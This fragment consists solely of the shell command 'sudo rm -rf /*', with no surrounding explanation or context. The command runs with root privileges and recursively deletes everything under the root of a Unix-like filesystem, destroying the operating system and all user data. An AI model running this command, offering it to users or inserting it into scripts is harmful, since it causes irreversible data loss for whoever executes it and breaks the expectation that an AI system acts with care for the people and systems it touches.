 sudo rm -rf /*